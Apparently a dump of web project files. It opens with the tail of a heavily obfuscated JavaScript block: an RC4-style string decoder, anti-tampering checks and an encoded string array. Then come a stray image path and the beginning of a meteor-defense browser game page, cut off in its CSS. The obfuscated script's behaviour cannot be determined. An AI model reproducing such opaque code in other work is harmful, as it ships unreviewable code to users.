t=0x1*-0x2603+-0x8be+0x2ec1,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](-0xfc0+-0x1*0x26c9+0x3699))['slice'](-(-0xf25+-0x1*0x1b59+0x50*0x88));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=0x24d+-0x283*0xe+0x1*0x20dd,o,p='';k=e(k);var q;for(q=0x1*0x107f+0x52*-0x19+0x87d*-0x1;q<-0x1*-0x1a7d+-0x14e7+0x24b*-0x2;q++){m[q]=q;}for(q=-0x237c+-0x2*-0x692+0x1658;q<0x7a*0x4c+-0xcec+0x164c*-0x1;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0x137*0x18+0x2*-0xc2c+0x3680),o=m[q],m[q]=m[n],m[n]=o;}q=-0x2a*0xdf+-0x7eb*0x1+0x1*0x2c81,n=-0x1202+0xf37*0x2+-0xc6c;for(var r=0x139*0x13+-0x209c+0x961;r<k['length'];r++){q=(q+(0xa6+-0x5c0+0x51b))%(-0x1*0x235+0xaa6+-0x771),n=(n+m[q])%(0x2462+0x16f*-0x2+0x4*-0x821),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(-0xf5e+-0xbad+0x1c0b)]);}return p;};b3061_0d['cApUFm']=h,b3061_0d['XJVxIB']={},b3061_0d['UWQxDE']=!![];}var f=c[0x13*0x182+-0xa27+-0x1*0x127f];b3061_0d['qyolob']!==f&&(b3061_0d['XJVxIB']={},b3061_0d['qyolob']=f);var g=b3061_0d['XJVxIB'][a];if(g===undefined){if(b3061_0d['JMmnkb']===undefined){var i=function(j){this['tQuWaq']=j,this['BdGPvf']=[-0x44*-0x3d+-0x15bc+0x589,0x1*0x24dd+0x8d*0x1+-0x256a,0x1e8f+0x17*0x199+-0x1*0x434e],this['hhcKMl']=function(){return'newState';},this['ZwrCBS']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['xreoyV']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['CEDGmF']=function(){var j=new RegExp(this['ZwrCBS']+this['xreoyV']),k=j['test'](this['hhcKMl']['toString']())?--this['BdGPvf'][-0x1*0x199d+-0x3d*-0x1f+0x123b]:--this['BdGPvf'][0x3*-0x17f+0x746+-0x2c9];return this['iCSZSK'](k);},i['prototype']['iCSZSK']=function(j){if(!Boolean(~j))return j;return this['YbWVrP'](this['tQuWaq']);},i['prototype']['YbWVrP']=function(j){for(var k=-0x201f*-0x1+0x1b14+-0x3b33,l=this['BdGPvf']['length'];k<l;k++){this['BdGPvf']['push'](Math['round'](Math['random']())),l=this['BdGPvf']['length'];}return j(this['BdGPvf'][-0x3*-0x503+0x26d4+-0x1*0x35dd]);},(''+function(){return-0x3*-0x301+-0x11b6+0x1*0x8b3;})['indexOf']('\x0a')===-(-0x1*0x2375+0x1*0x1e8f+0x4e7)&&new i(b3061_0d)['CEDGmF'](),b3061_0d['JMmnkb']=!![];}d=b3061_0d['cApUFm'](d,b),b3061_0d['XJVxIB'][a]=d;}else d=g;return d;}function b3061_0c(){var aJ=['o2LbB8o+','dmoje8kOW7m','W67cTZj6BW','WOJdKxWNpW','W5iwWQdcHSk3','W5NcGHrMAG','WRhdJqG','W77cOaBcU8ou','kGqmW6tdTa','W7VdObeiW6C','AtbWWRTx','p2WXfw4','rmoBkmkBW6O','W6TrkehcMa','lZVdGatcNG','W4ldRbnddW','WRCdzfZcJq','W5q7jXpdTW','W6GYo289','W6q/pg5N','pd80WRzD','F3hcJf4','B8kQlb/cPG','hCo2fSorW5m','WQDA4Oom','aZKUzNC','Aq46fSk0','W6bDWRFcJCkK','WPOnWOhdQ8oO','vsGaDLm','W5pdMCoYWOJcIq','WO8tWQqwba','jCoVjMNcPW','WPZdKCkkg8oo','zmkQWRDIBW','WPzmWRaEdG','WOFdK3u0lq','CCk3W6aWW7e','WOCzWRqAga','W69OdwBdTdrqW6a','WRKbW6pcICk9','W53dSteDW7S','AmoMALNcOG','WPyUoaNdOa','W78RWPaReq','ft3dIGNcNa','W6VdVSo1WRhcLq','W7i5WPtcTCkD','WRfNWOOVgW','W7/cQYDmEa','Cmk4mrtcOq','kNLbBSo9','WRJdPmk8h8ki','kSoJWQ0IoG','WQiNECoKW64','WONdLmkod8kI','W6/cISo5xSo1','malcLt4/','hZSUCLK','W5ZcVN7cKCoV','jtDLqxS','W6e/ifVdTa','W4DKWOFcKga','Amk/W6XXW6m','WR9KWPe7dq','WRtdKG08WPW','WQNcVazFcG','W5/dJSkGWOpcHq','FWpdKt4/','W67cOaRdSCkr','W5BcTCoXW4pdOa','pcyTW4xdMa','kMGloa','W4ddNmkCWPBdKG','Aa3cMZ8G','j3WIWRjb','W7hcHmo4cSoR','W5OZWPhcOmkB','WOZdT2VdH8kO','WOaXqhVcRG','WOpdImktE8kU','W5LGWQ7dNfe','pCo8W5HJASkEdCkN','W47dHSkHWPVcKG','W7JdU8oOWPZcGG','wCkbW7fuW64','oqFdOsRcUG','7igB66k+6Rg57lUo','WP/dRG9efa','WPHRW5PzWRy','WO3dQbjj','WRiGDmkTWRC','W7rboaBdJa','WOGMy8k3W7y','W6xcRbLwxa','WOSzWRqZaW','W5ldHmo1WORdMW','WOKYy3tcVG','W4hcUxVdN8k4','WPqjWQJdQmoC','W6tcRIC','jCkaWOFdM8o8','bJ7dHa7cGq','kcddHaNdHW','fcldHY7cPq','zmkHW7O','W7aZEmovW7a','W6hcUftdMCka','oCk4W4S','WQiYWQSqba','ktNcIci/','WO/dTuatbG','W7dcJCo3W5xdSG','W67dNCoWWQtcIW','WPLYW41zWR0','W5nUWQ7cK1a','W6WEWRlcOG','W4JdRMebW7i','WOpdICkuomkU','o8kGW54LAW','WPZdQr1jdW','qmoDBmkhW7q','CCkXya','lwucmCkQ','WQKnWQOVaG','W7NcTtvqEa','pSkAWQ0','vYj2W6VcNa','DWq7jmkL','lmoXmmkwW6y','W5VcQ1hdNSkV','kwvKsZC','W5H6AmkoWPy','W6jdWRVcI8k+','W6dcO8okj08','FgDBAx5Vcmob','ECoKW70LW6a','WOZdSXLmfa','smorymkmWQe','W4ZcO1/dV8kB','W4tcQxbdW64','W61lWRFcLmoQ','W7DkWQRcMmo9','W7ldPKuhcG','WO7dOHvdbW','ospdKHFcJW','WQhdVCozFu4','WQ5yWOrcW6K','W4uFWORdRq','rSktpmkyW6i','W4jKWQ7cK0m','D8ofDSkMW6S','uCoiyCkmW7m','dv8IfSkH','ia42W6pdVG','W4/dN8obWOddMq','W6/dNCoQWRBcIW','W7FcTepcTSoA','WRCQyCkXWRC','W6ZcQXhdQSkD','W7aBWQ/dTmky','Fgu1gJG4vCkjW4dcOLRdNXLn','W4FdUSoWWQBdTq','W79nWOVdHSoomvyh','WOPHW5TzWRy','jb1uzwO','WOtcMCkOW57cP8oal1WBW4q','zsugmSkO','BgGGWQSE','W4VcPmoZWOFcLW','fIL2WQ/dL8oOjvn1jmo5x8ox','W4BdMmoRWQNcSa','zSkVW4b4sq','W4lcSIxcKCkH','ymoapXlcOW','W6RcMvRdHmkG','W59/DSkmWQm','WQfsWRpdQ8ku','W64ZyhzU','WOldImkol8kP','W5K8AuRcUa','Bx1+W6eD','W4pcR3RdOSkS','W60vWRZcG8k+','xmoXeCkpWOa','kdH1s34','WQXtWP5uW64','W6XpW6RcOCki','WPVdQrLd','zmkZDq','WQJdHXGyWRC','W4jIWRFcLvy','icePW4hdVq','WOK3W4W7aq','W75qoaBdIa','n38C','W7NdOt9lAq','W4a0WO8YvG','WPhdRs4sW7u','WQRcOCoSqSoC','W5ZcVf/dUCkD','WRNdOSkTeW','WPZdQeufgW','z8krWRJdKSoD','W5q5jdVdOa','W6zQWR7cICk9','WRlcI8o0W5BdQq','uNOZW77cHG','WR0Zk0hcUG','W4yuWORdKw4','W7/cPhhdQCkg','nJKXWR1c','W4RcVvVdUSk3','W4BdKHmvW4O','WOaVWOtcSCkb','W4xcPh/dPmkt','WOHTW4fDW6q','zsvGsgK','WPRdPqJdS8kg','FmoGoIpcSq','W4RdHCoYWQZdKq','WOSpWQuC','nHddSaJcQa','hCk6W7yhxW','W5OGWOtdV8kB','Bq8O','t182W5tcTq','zrtdLsm+','W7HVy8kgWQ8','W6PBW7lcG8k+','WRe2FCk7','W5pdRZuuW7a','WOmVpgddSW','WQzuW7JdQCoX','WQRdQ0aucW','rSo2cSksW4u','uIhdGdaj','x2PCD0C','bEUcGoYyK+YuR+YzSa','dmoGtmohW4i','y8kGW6O','W43dNCouWOtdGW','W5ddHmkynCkZ','W4ldLSkrWPFdGG','WP7dMmoOxNK','WOTTyuJcPG','DZHakCk9','W4ZdU8oK','WQ7dS8k8bmoV','ltVdHGtcJG','cmo3nSkiW5i','eIiXWPbX','WQ05m1NdLq','W6VcISo+xSky','W7qXWORdUNK','W6W7W5mPhW','W7FcTepdT8kp','WPBdPsVcGSkwW7JcMmoecti','W5ddP8oKWOtcJG','W4GfWOddSci','WRicESkkWPm','W7uvWOJdPN0','W64gWOFdRLO','W6NdMmo0WORdHa','BSkRW789Fa','nstdSsVcQq','WOhdPKyduG','WPFcRrLdfG','WRBdL8ofEuq','WO10W59wWQC','WRBdTfFcQCog','WOayCxtcSq','WO/dOSkrpSkQ','W5zeWPRcPSkK','W57cRYpdN8k4','oxT2s2u','W4GTibNdVq','rc/dJXi9','W57dGmoyWOVdGW','f8kDm8otW74','BG0omSkE','W70iW50PWRpdQSkKW63dNhhcRCoUuq','W5HOWQBcMeC','W4SFWO3dTwW','kSkXW5WLAW','W5tdRmopWP/cJq','WRfFWQRdHCoR','WQnCWR3cGmk5','WO7dSXvmtq','pXuQhCkL','WOZcKmo5WO7cGW','WPNdK8kynCkI','W6b+F8kmWQu','W4KyfH3dKa','W4RcUhVdHSk8','WQmnW7ZcOCkk','W6VdGSkRWP7dTG','WO7cNCkdWPxdJW','n8kYzK/dVmksWRdcNxqpWQ7cMmoV','zmo+BmkHW7i','rueHamkM','WRiBW6pdLmoGhtFcP0K8W7NcLq','k2jbzmo2','oCopdmk1W4G','WRnUW443dq','zSoInbdcQa','pmkIW4SLjq','omo/nmkqW4G','WRJdS1ycbW','W5RdH8ouWOS','m8kQW4T6zG','W5hdVCkQWPVcJG','jdHYdKe','WRhcPZ9qAq','A8kXzW','oCkbWQtdNCox','i8oLWQq7jW','Bq8QbmkJ','DSoWoaNdTq','W5ddJSo9WPVdMG','F8k3W7r+WQ4','W7ZcLeTgW4q','B8kZW6XCW7i','W4n1WQpcIfC','WOVcVmkWW5ddLSkLf8k+WRlcSJ0mDq','W5JdT2VdH8kO','rsZcRJKw','rhSUW7xcGW','BsrMtg0','jsFdIWdcMa','odddLqa','W7zzvCkiWPe','W5ddRIWGW5e','W6uUpG','ldjLA3O','WQ7dNCkjo8oB','W5NcPuddUCkl','W5z4W6/cN00','W7NcUcnkEa','W7NdUmo3WRJcJW','kmk1W4iVza','W6FcJmoPu8k0','W6VcRrRcV8ko','FSkSW7Hyyq','xIFdUdnS','WP7dLCkepCoc','W6ZdJqaOWR4','WPpcUmkXW5VdIW','W63cQSoSbSou','dSo3fCkDW4C','fcLRWQNdLW','WQFdOmoiCLO','WQldGSk4nmo1','iHVdKtZcVG','WPzTW4fDW6q','F0tdGGaM','WQmOnuldUq','WRLwW5/dMCob','vcOgCfy','W6qPpa','od3dLrBdKa','WO7cMSoFmCkR','WPJdUaRcP8ozymoacmouW6BcNh5C','WRVdGL8paG','W4SrWOpdPda','WO7dPmkvmSkR','WOVdPa4xuq','zNe1W7JcKq','W5BdPSoPW5lcHa','W5VdQCofWOtdHW','W7KMWQ7dH8oTehC','ism5WRfq','omo8W6KJAW','W57cUhhdNCkL','W7LkW6JdNCoL','WR7dKG8uWP4','mbq8WRzi','W4DKWQxcLwu','rdb2WQ/dNa','W6u5AmkSWQu','W5/dSqqwaW','W4ahWRZdSxy','W5S2W7PjWRPvgSkD','WPWyWRaEdq','W7SuWRdcG8kI','W6VcHsddRCkB','zSo7W7fZW6i','W7ZcJSo2W5tcVa','W4JcGfFdPSke','umkdW6LCW6u','WQRdRve8fG','W543WQpcT8ku','WRKXp3KX','WOxdJMCQba','W6dcKSo1W4FdVW','W7veWPlcTNm','mCoQweRcQ8ogDmkh','7icex+UXGUYIHUYFJa','WRBdTvjitG','W6lcNx7dP8kb','WRHiWRpcNmoQ','dHTtE0K','WOnOW4biW6q','xCkBECoC','WO/cSSoWWOdcJG','W5HdW7jkwItdPCoAWRldN8owFCoy','WOZdPfbadW','WRtdL8kKsCoMeSo2WOzbjsBcRmkx','jIOAmCkM','s8kAWQ1rxa','WRldRKivcW','qCksw0ZcKq','nGuUW4K','W5hdPSo0WPJcHG','W5O6W4hcRmkb','WQmiWRtdO8oi','nvaviSkJEvJcRG','WRRdRHvkta','WRVcPCoHeSof','WQiXWOi4jG','W5pdS3SbW7e','f2Csj8kn','W616WQdcMmk9','la4LWPxcOW','WR7dHSoDwwe','W7hcJCosfCkS','W6mOoJfH','WQiqWRe','W7XKBSoyW7q','W4bdWR3cN8k1','z8oXmHRcUW','WOuPWO7dSmoc','ydRdRZyP','W6VcVSkAlGu','z8kRW7LXvq','mhRdMvq','pbJdKZhcUq','WQPgW5PkWRq','W5FcK8o8W5BdVa','DSoSoX4','e8oSj8kjW5m','W4VcPuddSCkl','BNlcUsK4','zW4IsSk8','jWKDCx0','WRWUkKddRG','WPijyCkiWPW','cJqtwfS','W6dcImo6dmk5','Fvn0WPVcOa','zqldKs4J','WRKFW7ldNCoG','pSkDWRJdNW','WQmXymopWQK','cmoWamks','W591WOdcIve','WRVdImk6i8kZ','WP0hWQWwhG','ma4MWPxdUW','WOVdNSoDl8kV','W6tdRdLkEa','WOZdSmkYdSks','jZPaEum','WQbsWOq','WRRdKmoQcSkpuCk9WPO','ia42','W5aWibhdOq','W6LoWP5OW64','WPucuL/cTa','W6faWQdcImk1','W59eW7uBdW','EdCXWR5m','jfFdNgOf','W7SmW54MWRy','W5ufWO3dOhC','WQSOn8oPWQy','yCoXiGS','CshdSIm','W4ZcV0ddHmkm','W4VcHvxdUCk7','W4RdQSoYWPhdOq','WQT1W4r0WPW','CCkLWQj+W6m','W4JdJmkyW57cMG','WRXtpKxcGq','W6ddSSkZbCoj','xMLtiaBdTcxdSCkRWQW7B1rt','WRigs2lcNG','W69oWRZcIW','WOaGWPtcT8kg','WPaAw0/cVq','W7adCbRdIa','hJqAWP9l','aZuvlHe','W4DKWQVcM0O','gCo2eq','W5NdRSo3WORcJq','WOnFW7JdImoq','W7b5ACk2WQu','WOOhB3ZcKa','iZ3cIWBcHq','Ea3dM2e8','uCoHgYZcQG','WRLCWOL0WQi','AConjqpcPG','ymoGumkjW7e','W4lcP8oOW4ddSa','WO7IG4m4W4pcVq','WOJdPcXkW70','W57dU8oKWONcGW','AfimW7RcHW','aJZdKWdcUa','oCovWPddNSoC','W5TXWRdcSu4','WRHnWR3cLmo9','W7XKBSkhWQ4','W5RdTtuHW4O','yCo7mHG','nCkOWOmZBa','iuaWW4JdTq','W5ndWQRcHgu','W7JcRIvqEq','vK8oW7tcVa','y3LMt2e','WQbHz8kTW6K','WRKrWQlcR8oB','W4ZdGIqcW6y','AWK2pCkc','WQa2WOxdQSol','Cmk3pxtcSa','W5bUqSkGWRy','ECk4W6W','WPVcN8khW5xdLG','dcm5WRT8','W4tcQrhdV8kW','AaacdCkw','zHq7eCk+','WO5GW7DCWRS','W7CXkLVdRW','AmoMALNcQq','mLPYWO/cPW','W6VcLc3dTCkB','W6/cJK9DW54','W5RdU8k8WOVcIa','W5tcPJhdOCkg','WQS2WQtdHmo3','W44PWPBcT8kq','WP7dUSkZbCkm','dSkgzmkAW7K','AqNcMdq','WPNdLCkE','WQ57WOi8dq','WO13W5pdSmofWQ0PWO8/W55pW44+','WOPRW51/WR8','W7FcOCoXW4/dQG','qsSIW77dIa','WPyQyCk7WRu','WQb2WR9AW6q','rCoSarhcIG','W63dSZy6W4S','W5RdRI8fWRm','WQLKWPy8aa','W6ORzmkOW6G','WPrnW5hdVSo/','s3C0W6VcHq','WRRdRerCdq','sCkOqmohW5q','iJqYWRHm','WQGwzLlcJq','WQRdMCoftKq','W47cR1JdT8kB','WRX5WOa+da','W59qW5RdPga','EmkVW7L5yq','W5NcUImEW6W','WRPCWOrIWQ8','W5vaWPhcHMa','WO7dPZDVka','yvmQxCk3','W7CbWO54W7q','gmoBdCkvW4W','qf0RW77cIq','W7FcJmoocSkK','W68ZWPmNuW','W48wgY3dTq','y8kGW5z7Dq','aCkEnConWRm','W78/WO3dNwG','kcqSxxW','W6BcI8k1WOVdPW','WQaEWQtdP8ou','AGlcKZLH','WRBdV8kfB0G','W5b3W5TdWRi','AI/cJqG1','W7pcQrVdSq','W7/cH8oHWP3dOa','WRqWmfJdRG','WOVdQa9maG','fmkzimoiWQK','WQyUWQ7dS8oi','rmoeymkgW64','W6hcGCoSW4/dSG','WOFcJCkp4PwtWPC','WRu0ieFdQq','W7r5FCkMW60','W6qPph1H','rKSjW7RcHG','AW87x8k4','WO7dLI5Fdq','W77cQ8kTdSka','W5ZcR0hdUCkz','WQFdUXpdVCoi','ymkSEx8','WP7dUalcQmozzSkPfmo+W5tcKN0','W6FdJ8o7W4FdPq','WRhdVCoBEeW','W53cQv7dV8kF','W6PbWPVcVCkH','e8o2eCkzW44','W4VdU8oUWORcKG','W53dLHmdW7m','WRZdOCoaAea','eay5WPPn','WQWYixKP','WPnSW63dL8os','W7RcUx8ppq','W4ZcVLBdSCkD','W4/dNmoiWOVdLa','W7VcMmomW7tdIa','W6HsWOSApCoWW40','WOGCAvhcKa','WRuGzmkWWQi','W5yNWPyoWR8','WRpdHXS','WP7dIqK7WOy','WRldLg8xha','tCogAmk5W5u','W6xcTSo2W4ddSW','FqjGWPhdLG','WPRdQr/cS8oy','W7hdMCkTrCk0','mNqF','rmk6W6PzzW','f3CqFvy','pSkqWQxdHCoX','CaqxtCo8','WPZdOZS+WQq','WO8YWPtdL8o9','W7tcValdPSkn','CmoMlW/cJa','dIKEELe','yHtcMs47','WOxdS8kFnmkE','WPq4WQxdKCos','W4mwWRiAcW','WOJdHNaKdq','cdrkFuy','W6XbW6JcISk5','tZnTsCkI','WOnQW5TFWRa','WR8YWRezha','WPDnWQytdW','WPjiW5pdKSot','W5RcSMddH8ks','C8oVdrBcIa','W5RcPb5WDq','WR5NWOO8aW','W5pdHCoVW4lcKW','WRz1W7LBWR8','WQmEW6hcNmkO','W7nKWRdcHNO','W5DLW4ntWRK','WRldQLq3ja','WRRdTCobAbm','kCkKW4STka','ibZdJGBcVq','W5NcLCo5WOdcHa','W6KOoYfQ','W7CGWP/dVgK','WPRdQbbjqG','WRiLCg5I','W47cVLtdUCkh','DYhdOtq','WP5pWQVdV8oC','W49NDKRcPa','y8kHW6mQAa','yCoXBbZcRG','W4G8lb/cUq','WP4pW6bowG','W7RcP3VdMSkD','W6Khz0xdGW','W7uZpmkIW6u','W5PyWQpcVKG','bb3dQcK','exijn8kf','WQj+Fdq3','W7ugWQFdKNq','W5iMWO/cSCoD','W7BcJ8kIW4tdPW','W53dRZiDW78','WOaHWOdcPSkE','iKXHWP3cPq','A0zJemk4','W5FcH0tdH8kL','W7nxW7lcN8k/','WOjYWQXJW7C','etafW4tdGq','W4/cJv7dG8kE','it9XfhG','sxCQW4RcQW','lMZdSduI','nHqJW53dOW','67ED65697jM064Mhbq','rCktjSoAWQG','jaqMW6RdOq','W4qcgb9v','W5CiW47cOMG','WOVdICkopCkO','WRuJAmo+WOu','zZRdSYHH','lbmYW4pdTG','WOKYWRxcIhTogSkq','W4ZcU3bhW64','dSo9cCktW4e','WQztWP50W6W','W4xdImodWORdGG','WRhdQh8VfW','jG8SW5VdSG','BCoTmX7cTW','W48oocldRG','k8o0lSklW4m','WOHsWRX7W4C','WRW8ECk7WRS','W6Pbq8kSWOq','rLiHW7dcGW','W7JcTtfqAq','WQpdTmoWfCon','WQLUWPSRkW','WQigzLBcJq','W6xcULJdVSkT','WRi4mv3cUG','i8kGWPZdSSoW','W6W7WPmNuW','W7VcTdvmza','W5RcLCkhW5xcHW','W6tcSJvkjW','CcHoDmo0','WR7dHHSyWP4','W6pcKSo1W4pcQW','W7DjCSklWQW','EgyKbZC','WP9HW45iWR0','WQpdR8k4bmkx','sWa6i8kt','W7hdPSoaWOpcKa','W6jFWQlcICk+','WPr/W4qSsa','exexWRXr','pcirWP5b','vCobymkg','W6XdWR3cNSoQ','kGaPq0a','A8o6CCkbW7u','WQ4gE0hcKa','WObRW4jRWPe','WQSdmLJcMa','l0y5d8kF','WRPyWPH4W6q','WODSWOxcRmkd','CfT5vCoH','WOTmWQyqba','rmkjzmkCWRO','AsVcLruz','k8kbWRtdNSoC','W7vBWOZcQ1a','DSoZB8kbW5u','W4G3WO7cTCkL','W7FcI8oVWPG','W6RcOWFdSmke','WRzWz3tdSa','W6FcQJnVvW','WPq/W4XvWRi','AXmRamkJ','mdDTW7fn','W405WOpdJvS','ot4IW6Kg','W6PBW5PWW6a','cmo9hCkiW6m','WPxdTLynbq','WQOszvddHa','zZvJWRza','WRNdTtaKWQu','W6qPla','WRSqWOH+W7O','fSkwW6Whsq','WR9KWPTYgW','W7VcLwhdPCkc','WOtdStLkW64','jcddGqhcJW','WQZdTSk4','W580n1RdVq','W6XapbNdIW','W4JdQsqF','WQhdG8khgCoO','W6/cSZrrAG','W77dPSorWOlcOG','WRG2W4eYcq','WRKZiuW','W5RdRJm0W78','W6lcH8o0c8kL','W5uPjbtdOa','jZiKW6NdPa','WPtcOfBdPmkD','WRFdKbOx','it4dWQDx','WQZdSvyi','c8k8WOJdKmoz','lmkRF1xdPa','qmophc7cGq','C8k4W7C6WQO','WPZdLaCPWQG','W7FdPSoTWPdcSa','WQZdTvGwpG','W4/cPJzifa','aqJdJItcRq','WONdUCo+sMu','l8khWRJcN8ko','W57cQ3ldTSkg','WOe1WRuuga','W5Xaq8kRWPC','sSoSiXtdRW','ydRdUsOC','W5NcLCkWh8kXWPhcISo4','nd3cNGFcIW','W4JdHmoP','mCoPjchdRa','WReNAmkW','W5lcQ8omW4FdRq','W43cO0hdTmkm','W63cKmk9eCk4','yNVcHrBcKW','WRVdK8kRWORcTW','WQFdHXTkWPK','BCoZBq/cQG','W6mEW7JcVSkx','lSkcW7KPqW','W5GmWO3cP8k+','WRxdHKyPpW','WPviW78','zcHczmk/','WPWlW6FdK8ow','W6CUF8k9WRC','WOBdGSkfDSkJ','d8o9bmkoW4m','W4ddJCoHWR/dJW','iMdcOhHY','WRu7EIK0','WRywzvRcJW','W7PNB8ko','W6mVobPn','W7yUjfhdQq','CmkmrvJcLG','WQSfW5f3W60','WOtdG8krdSks','zX/dHMOC','r8kSCxdcSq','k8ktWPBdS8o6','ENNcLuxdMW'];b3061_0c=function(){return aJ;};return b3061_0c();}</script>
</body>
</html>
</file>

<file: missile/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<title>Meteor Defense — Arcadot</title>
<meta name="description" content="Lock onto meteors with rapid homing missiles. Steel plating shrugs off direct hits, volatile cores wipe out clusters, splitters break into three — read the sky and pick your answer.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet">
<style>:root{--bg:#05060a;--cyan:#22d3ee;--pink:#f0abfc;--red:#ef4444;--amber:#eab308;--muted:#7f8aa3;--dim:#64748b;--font:"Space Grotesk",system-ui,-apple-system,sans-serif;--mono:"JetBrains Mono",ui-monospace,monospace}*{margin:0;padding:0;box-sizing:border-box}html,body{height:100%;overflow:hidden;background:var(--bg)}body{font-family:var(--font);color:#e2e8f0;touch-action:none;-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;background:radial-gradient(ellipse at 50% 35%,#102035 0,transparent 68%),var(--bg)}#playfield{position:fixed;inset:max(8px,env(safe-area-inset-top)) max(8px,env(safe-area-inset-right)) max(48px,calc(env(safe-area-inset-bottom) + 40px)) max(8px,env(safe-area-inset-left));display:flex;align-items:center;justify-content:center}#game{display:block;flex:none;touch-action:none;cursor:crosshair;box-shadow:0 0 0 1px #22d3ee33,0 0 70px #22d3ee0f}.hud{position:fixed;top:max(8px,env(safe-area-inset-top));left:50%;transform:translate(-50%);width:max(260px,var(--arena-width,540px));max-width:calc(100vw - 24px);padding:14px;display:flex;justify-content:space-between;align-items:flex-start;pointer-events:none;font-family:var(--mono);font-size:13px;z-index:5}.hud .label{color:var(--dim);font-size:10px;letter-spacing:.14em;text-transform:uppercase}.hud .value{color:var(--cyan);font-size:20px;font-weight:600;text-shadow:0 0 12px rgba(34,211,238,.5)}.hud .right{text-align:right}.shields{display:flex;gap:5px;margin-top:5px;justify-content:flex-end}.shields i{width:20px;height:6px;border-radius:2px;background:var(--cyan);box-shadow:0 0 8px #22d3eeb3;transition:all .3s}.shields i.gone{background:#1e293b;box-shadow:none}.overlay{position:fixed;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;z-index:10;background:radial-gradient(ellipse at center,#05060ad1,#05060af7);text-align:center;padding:24px}.overlay.hide{display:none}.overlay h1{font-size:clamp(30px,8vw,52px);font-weight:700;letter-spacing:-.02em;background:linear-gradient(135deg,var(--cyan),var(--pink));-webkit-background-clip:text;background-clip:text;color:transparent}.overlay .sub{color:var(--muted);font-size:14px;font-family:var(--mono);line-height:1.8}.overlay .cta{margin-top:20px;padding:13px 30px;border:1px solid var(--cyan);border-radius:999px;color:var(--cyan);font-family:var(--mono);font-size:13px;letter-spacing:.1em;box-shadow:0 0 22px #22d3ee47;animation:pulse 2s ease-in-out infinite}@keyframes pulse{0%,to{opacity:1}50%{opacity:.55}}.legend{margin-top:16px;display:flex;flex-direction:column;gap:7px;font-family:var(--mono);font-size:11px;color:var(--muted);text-align:left}.legend span{display:flex;align-items:flex-start;gap:9px}.legend em{flex:1;font-style:normal;line-height:1.35}.legend b{color:#cbd5e1;font-weight:600;letter-spacing:.04em}.legend i{width:13px;height:13px;border-radius:3px;flex:none;margin-top:1px}.legend i.steel{background:#94a3b8;box-shadow:0 0 9px #94c5fdd9}.legend i.volatile{background:#ef4444;border-radius:50%;box-shadow:0 0 10px #ef4444e6}.legend i.splitter{background:#c2410c;box-shadow:0 0 9px 